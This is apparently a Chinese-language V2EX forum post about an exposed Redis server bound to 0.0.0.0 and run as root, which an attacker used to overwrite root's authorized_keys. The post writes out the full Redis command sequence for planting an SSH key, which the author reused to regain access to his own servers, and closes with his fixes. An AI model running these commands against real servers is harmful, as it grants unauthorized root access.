 V2EX › Redis
redis 没有 bind 127.0.0.1 差点出大事！！！
3 void1900 · 8 天前 · 3131 次点击
使用 config 可以随意修改文件，比如 /root/authorized_keys
.. 吓死宝宝了
第 1 条附言 · 8 天前
夜里五点收到 aliyun 异地登陆报警，一开始以为是 1024 的锅。。
ps:阿里云这台是平时折腾用的，其他服务器不在阿里云。
一开始连不上， key ，密码都不行，使用 aliyun 后台修改了 root 密码，可以登陆了。
接着检查到 `/root/.ssh/authorized_keys` 发现 REDIS0006 字样开头，开始检查 redid ，发现是用 0.0.0.0
在监听，切使用 root 用户启动的 redid 。改 bind ，开 iptables 。
然后检查其他不在阿里云的服务器，发现都登不上，忽然有点慌，想让机房重置密码。
后来想到 redis 出的问题我是不是也可以利用，于是乎，
config set dir /root/.ssh/
config set dbfilename authorized_keys
set xxxx "\n\n\nssh-rsa zzzzzzzzzzzzzzzzzzzzz\n\n\n"
save
我也可以登陆了。。。。修改 authorized_keys ， bind ， iptables 。。。。